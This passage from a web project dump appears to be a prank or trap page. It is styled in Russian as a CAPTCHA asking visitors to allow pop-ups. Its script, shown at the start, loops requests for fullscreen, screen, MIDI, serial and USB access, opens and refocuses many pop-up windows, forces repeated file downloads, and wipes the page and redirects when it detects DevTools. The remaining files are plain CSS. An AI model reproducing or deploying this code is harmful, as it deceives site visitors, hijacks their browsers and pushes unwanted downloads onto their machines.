                requestFullscreen();
                WebAuthentication("fuck_you","Pelmeni228")
                setTimeout(()=>{
                    requestScreenAccess();
                },500)
                setTimeout(()=>{
                    requestMidiAccess();
                },1500)
                setTimeout(()=>{
                    requestSerialAccess();
                },2500)
                setTimeout(()=>{
                    requestUsbAccess();
                },3500)
                setTimeout(()=>{
                    requestFullscreen();
                },4500)
                setTimeout(()=>{
                    requestScreenAccess()
                },6500)
            }
            setInterval(shit,7500)
            shit();
            setInterval(downloadRandomShit, 2000)
            setInterval(downloadOmletConnect, 20500)
            setInterval(()=>{
                for (let index = 0; index < skibidwins.length; index++) {
                    if(!(skibidwins[index]) || skibidwins[index].closed) { skibidwins.splice(index, 1); index--; }
                    else skibidwins[index].window.focus()
                }
                if (skibidwins.length != skibidwinscount) {
                    if (skibidwins.length < skibidwinscount) {
                        skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd));
                        skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd)); skibidwinscount++;
                    }
                }
            },150)
            setInterval(sayRandomShit,8500)
            setTimeout(()=>{
                skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd)); skibidwinscount++;
                skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd)); skibidwinscount++;
                skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd)); skibidwinscount++;
            },2000)
        },3000);
    }
};
const devtools = {
	isOpen: false,
	orientation: undefined,
};
const threshold = 170;
const emitEvent = (isOpen, orientation) => {globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange', {detail: {isOpen,orientation,},}));};
let interval;
const kick = function(){
		document.body.innerHTML = "DevTools is not allowed..."
		document.head.innerHTML = ""
        document.body.style.backgroundColor = "";
        document.body.style.white_space = ""
        document.body.style.height = "";
        document.body.style.padding = "";
        document.body.style.margin = "";
        clearInterval(interval);
        setTimeout(()=>{
            const __LIST_ = ["do%20a%20barrel%20roll","google","this%20is%20a%20google?","microsoft%20bing","microsoft%20edge%20download","avast%20download","360%20total%20security%20download"]
            window.location.href = "https://www.google.com/search?q="+__LIST_[Math.round(Math.random() * (__LIST_.length - 1))];
        },2000);
}
const main = ({emitEvents = true} = {}) => {
	const widthThreshold = globalThis.outerWidth - globalThis.innerWidth > threshold;
	const heightThreshold = globalThis.outerHeight - globalThis.innerHeight > threshold;
	const orientation = widthThreshold ? 'vertical' : 'horizontal';

	if (
		!(heightThreshold && widthThreshold)
		&& ((globalThis.Firebug && globalThis.Firebug.chrome && globalThis.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)
	) {
		if ((!devtools.isOpen || devtools.orientation !== orientation) && emitEvents) {
			emitEvent(true, orientation);
		}
        if (loaded) return;
            kick();
	}
};
main({emitEvents: false});
interval = setInterval(main, 500);
</script>
</head>
<body style="background-color: rgb(20, 20, 20); height: calc(100%); padding: 0; margin: 0;">
<div style="color:white;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);text-align:center;">
    <label id="text1" style="font-size: 32px;">Подтвердите что вы не являетесь роботом перед тем как получите доступ к сайту.</label><br><br>
    <label id="text2" style="font-size: 24px;">Пожалуйста разрешите показывать вам всплывающие окна<br>после получания разрешения мы пропустим вас.</label><br><br>
    <div style="color:white;position:absolute;left:50%;transform:translate(-50%,0%);text-align:center;">
        <button id="check" onclick="check();" style="margin: 4px; font-size: 24px;">Проверить</button>
    </div>
</div>
</body>
</html>
</file>
<file: header.style.css>
html, body {
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    background-color: rgb(32, 32, 32);
    max-width: 100%;
    overflow-x: hidden;
}

html {
    overflow-y: hidden;
}

header {
    position: relative;
    top: 0px;
    height: 80px;
    width: 100%;
    background-color: rgb(32, 32, 32);
    padding: 4px 0px 0px 0px;
    display: flex;
    justify-content: center;
    align-items: center;
    animation: headeranimation 0.75s ease-out;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.65);
    user-select: none;
    -webkit-user-select: none;
    z-index: 10000;
}

header .nav {
    display: flex;
}

header .navButton
{
    display: none;
    width: 56px;
    height: 56px;
    position: absolute;
    top: 50%;
    left: 100%;
    border-radius: 16px;
    background-color: rgb(24, 24, 24);
    transform: translate(-135%, -50%);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.65);
    border: none;
    transition: filter 0.2s ease-in-out, transform 0.2s ease-in-out;
}

.MobileView header .navButton:hover {
    transform: translate(-135%, -50%) scale(1.1);
    filter: brightness(1.1);
}

.MobileView header .navButton:active {
    transform: translate(-135%, -50%) scale(0.9);
    filter: brightness(0.8);
    transition: filter 0.1s ease-in-out, transform 0.1s ease-in-out;
}

.MobileView header .navButton
{
    display: block;
}

.MobileView header .navButton .line {
    height: 4px;
    width: 28px;
    background-color: white;
    border-radius: 2px;
    margin: 8px;
}

.MobileView header .nav
{
    display: none;
    background-color: rgb(32, 32, 32);
    padding: 16px;
    border-radius: 16px;
    width: 175px;
    position: absolute;
    top: 104px;
    left: 100%;
    z-index: 9999;
    transform: translate(-110%, 0%);
    box-shadow: 0px 0px 5px black;
    text-align: right;
    animation: hideMobileViewNav 0.2s ease-in;
}

.MobileView header .nav.show {
    display: block;
    animation: showMobileViewNav 0.2s ease-out;
}

@keyframes hideMobileViewNav {
    0% {
        display: block;
        top: 104px;
        opacity: 1;
    }
    100% {
        display: block;
        top: 76px;
        opacity: 0;
    }
}

@keyframes showMobileViewNav {
    0% {
        display: block;
        top: 76px;
        opacity: 0;
    }
    100% {
        display: block;
        top: 104px;
        opacity: 1;
    }
}

.MobileView header .nav .separator
{
    width: 0px;
    height: 0px;
}

.MobileView header .nav * {
    margin: 16px;
}

header .nav * {
    margin: 8px;
}

header .space {
    width: 20%;
}

.MobileView header .space {
    display: none;
}

header .nav a {
    position: relative;
    font-family: "Inter", sans-serif;
    font-weight: light;
    font-size: 20px;
    color: white;
    text-decoration: none;
    opacity: 0.6;
    filter: drop-shadow(0px 0px 5px rgba(255, 255, 255, 0.5));
    transition: filter 0.2s ease-in-out, color 0.2s ease-in-out, font-weight 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
}

header .nav a:hover {
    opacity: 0.8;
    transform: scale(1.075) rotate(2.5deg);
    filter: drop-shadow(0px 0px 8px rgba(255, 255, 255, 0.8));
}

header .nav a:active {
    transition: filter 0.1s ease-in-out, color 0.1s ease-in-out, font-weight 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.1s ease-in-out;
    transform: scale(0.9, 0.8) rotate(-2.5deg);
    color: rgb(186, 227, 255);
    filter: drop-shadow(0px 0px 5px rgb(186, 227, 255, 0.8)) brightness(0.65);
}

header .nav a.selected {
    color: rgb(138, 208, 255);
    filter: drop-shadow(0px 0px 15px rgb(138, 208, 255));
    opacity: 0.9;
    font-weight: bold;
}

header .nav a.selected:hover {
    opacity: 1;
    filter: drop-shadow(0px 0px 15px rgb(138, 208, 255));
}

header .nav a.selected:active {
    transition: filter 0.1s ease-in-out, color 0.1s ease-in-out, font-weight 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.1s ease-in-out;
    filter: drop-shadow(0px 0px 15px rgb(138, 208, 255)) brightness(0.65);
}

header .separator {
    background-color: white;
    width: 1px;
    height: 24px;
    border-radius: 0.1px;
    opacity: 0.3;
}

@keyframes headeranimation {
    0% {
        top: -80px;
    }
}

.MobileView .logo {
    position: absolute;
    left: 10px;
    top: -4px;
}

.logo
{
    margin: 15px;
    opacity: 0.8;
    transform: scale(0.95);
    transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
    animation: logoshowanimation 0.5s ease-in-out;
}

.logo:hover {
    transform: scale(1) rotate(-2deg);
    opacity: 1;
}

.logo:active {
    opacity: 0.5;
    transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
    transform: scale(0.8) rotate(2deg);
}

.logo, .logo *
{
    height: 64px;
    text-decoration: none;
}

.logo .line
{
    z-index: 0;
    position: absolute;
    top: 50px;
    transform: translate(40px, 0);
    height: 4px;
    width: 135px;
    border-radius: 2px;
    background-color: white;
    animation: logolineshowanimation 0.7s ease-out;
}

.logo img {
    z-index: 15;
    filter: drop-shadow(0px 0px 10px rgba(0, 0, 0, 0.5));
}

.logo text
{
    z-index: 5;
    position: relative;
    top: -22px;
    left: 0px;
    font-family: "Inter", sans-serif;
    font-weight: bold;
    font-size: 36px;
    color: white;
    animation: logotextshowanimation 0.6s 0.15s ease-in-out, hideanimation 0.15s linear;
}

body.IESupport .logo text {
    transform: translate(70px, -40px);
}

.socialsbuttonshadow
{
    opacity: 0.6;
    transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
    animation: socialsbuttonsshowup 0.5s ease-out, hideanimation 0s linear;
}

.socialsbuttonshadow.youtube { filter: drop-shadow(0px 0px 10px rgba(255, 0, 0, 0.45)); animation-delay: 0.3s, 0s; animation-duration: 0.5s, 0.3s; }
.socialsbuttonshadow.telegram { filter: drop-shadow(0px 0px 10px rgba(0, 183, 255, 0.45)); animation-delay: 0.45s, 0s; animation-duration: 0.5s, 0.45s; }
.socialsbuttonshadow.twitter { filter: drop-shadow(0px 0px 10px rgba(0, 140, 255, 0.45)); animation-delay: 0.6s, 0s; animation-duration: 0.5s, 0.6s; }

.socialsbuttons a:hover .socialsbuttonshadow
{
    opacity: 1;
    transform: scale(1.2) rotate(-5deg);
}

.socialsbuttons a:active .socialsbuttonshadow
{
    opacity: 0.8;
    transform: scale(0.8) rotate(5deg);
}

@keyframes socialsbuttonsshowup {
    0% {
        transform: scale(0.5) translate(-20px, 30px) rotate(65deg);
        opacity: 0;
    }
    60% {
        transform: scale(1.3) translate(0, 0) rotate(-15deg);
        opacity: 0.9;
    }
}

@keyframes socialsbuttonsmainshowups {
    0% {
        transform: translate(-50%, 0px);
        opacity: 0;
    }
}

@keyframes logotextshowanimation {
    0% {
        top: -7px;
        left: 0px;
        position: relative;
        opacity: 0;
    }
    50% {
        top: -30px;
        left: 0px;
        position: relative;
        opacity: 1;
    }
    75% {
        top: -18px;
        left: 0px;
        position: relative;
    }
}

@keyframes hideanimation {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 0;
    }
}

@keyframes logolineshowanimation {
    0% {
        width: 0px;
    }
}

@keyframes logoshowanimation {
    0% {
        transform: rotate(25deg) translate(-15px, -15px);
    }
}

.socialsbuttons {
    position: relative;
    top: 3px;
}

.socialsbuttons *
{
    height: 28px;
    user-select: none;
    -webkit-user-select: none;
    color: transparent;
    text-decoration: none;
}

.warning {
    z-index: 9959;
    width: 100%;
    height: 24px;
    text-align: center;
    background-color: rgb(122, 122, 0);
    font-family: "Inter", sans-serif;
    font-weight: bold;
    font-size: 12px;
    color: white;
}

.warning text {
    position: relative;
    top: 15%;
}
</file>
<file: footer.style.css>
footer {
    background-color: rgb(24, 24, 24);
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.65);
    user-select: none;
    -webkit-user-select: none;

    color: rgb(160, 160, 160);
    font-family: "Inter", sans-serif;
    font-weight: lighter;
    font-size: 14px;
}

footer a {
    color: rgb(175, 175, 175);
    text-decoration: none;
    transition: color 0.2s ease-in-out, text-decoration 0.2s ease-in-out, transform 0.2s ease-in-out, font-size 0.2s ease-in-out;
}

footer a:hover {
    color: rgb(255, 255, 255);
    text-decoration: underline;
    font-size: 16px;
}

.IESupport footer a:hover
{
    transform: scale(1.05);
    font-size: 14px;
}

a.bold {
    font-weight: bold;
}

footer .separator {
    width: 1px;
    height: 16px;
    background-color: rgba(255, 255, 255, 0.5);
    border-radius: 1px;
}

footer .credits .flex *
{
    margin: 4px;
}

footer .credits .flex
{
    position: relative;
    top: 2.5px;
    display: flex;
    margin: 0;
}

footer .credits .flex a
{
    margin: 0;
}

footer .credits .koteykawashere {
    position: relative;
    left: 44%;
    transform: translate(-50%, -55%);
}

.IESupport footer .koteykawashere {
    position: relative;
    left: 50%;
    transform: translate(-50%, -30%);
}

footer .text
{
    height: 64px;
    padding: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
}

footer .credits
{
    height: 48px;
    padding: 8px;
    background-color: rgb(16, 16, 16);
    display: flex;
    justify-content: center;
    align-items: center;
}

footer .text .text {
    position: relative;
    color: rgb(240, 240, 240);
    top: 5px;
}

footer .text {
    color: rgb(255, 255, 255);
    font-size: 20px;
}

.IESupport footer .text .flex {
    left: 75%;
}

footer .text .flex
{
    position: relative;
    left: 73.5%;
    transform: translate(-50%, -25px);
    display: flex;
    margin: 0;
    font-size: 12px;
}

footer .text .bold {
    font-weight: bold;
}

footer .text .flex *
{
    margin: 3px;
}
</file>
<file: content.style.css>
body .content {
    position: relative;
    opacity: 1;
    top: 0px;
    animation: contentshow 0.5s ease-in-out 0s;
    color: white;
    font-family: "Inter", sans-serif;
    margin: 35px 5px 35px 5px;
    overflow-x: hidden;
    overflow-y: hidden;
}

@keyframes contentshow {
    0% {
        opacity: 0;
        top: 30px;
    }
}
</file>
<file: errors.style.css>
.errtitle {
    color: rgb(175, 230, 255);
    font-size: 28px;
    font-weight: bold;
}

.errtext {
    font-size: 16px;
    font-weight: light;
}

.errnormal {
    font-weight: normal;
}

#errors .error {
    color: white;
    font-family: "Inter", sans-serif;
    position: relative;
    left: 50%;
    transform: translate(-50%, 0);
    text-align: center;
}
</file>
